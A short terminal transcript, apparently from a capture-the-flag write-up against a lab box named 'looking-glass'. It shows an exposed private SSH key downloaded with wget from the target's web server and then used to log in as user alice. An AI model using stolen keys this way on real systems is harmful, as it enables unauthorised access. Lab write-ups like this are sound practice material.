 ┌──(root㉿kali)-[~]
└─# wget http://10.10.94.4:8080/id_rsa
--2023-10-16 04:50:46--  http://10.10.94.4:8080/id_rsa
Connecting to 10.10.94.4:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1679 (1.6K) [application/octet-stream]
Saving to: ‘id_rsa’
id_rsa                 100%[=========================>]   1.64K  --.-KB/s    in 0s
2023-10-16 04:50:46 (191 MB/s) - ‘id_rsa’ saved [1679/1679]
┌──(root㉿kali)-[~]
└─# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  id_rsa
┌──(root㉿kali)-[~]
└─# chmod 400 id_rsa
┌──(root㉿kali)-[~]
└─# ssh alice@10.10.94.4 -i id_rsa
Last login: Fri Jul  3 02:42:13 2020 from 192.168.170.1
alice@looking-glass:~$